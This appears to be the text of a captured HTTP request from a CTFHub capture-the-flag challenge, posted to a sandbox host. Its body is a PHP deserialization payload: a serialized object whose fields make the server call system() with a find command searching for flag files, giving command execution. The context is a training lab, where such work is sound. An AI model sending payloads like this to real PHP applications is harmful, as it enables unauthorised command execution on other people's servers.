 美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: challenge-d08f6526f4fbd9a4.sandbox.ctfhub.com:10800
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-d08f6526f4fbd9a4.sandbox.ctfhub.com:10800
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge-d08f6526f4fbd9a4.sandbox.ctfhub.com:10800/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _ga=GA1.1.728666194.1711966633; _ga_0WLTHS96P4=GS1.1.1711966632.1.1.1711966873.0.0.0
14 Connection: close
15
16 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:19:"find / -name *flag*";s:4:"func";s:6:"system";}
17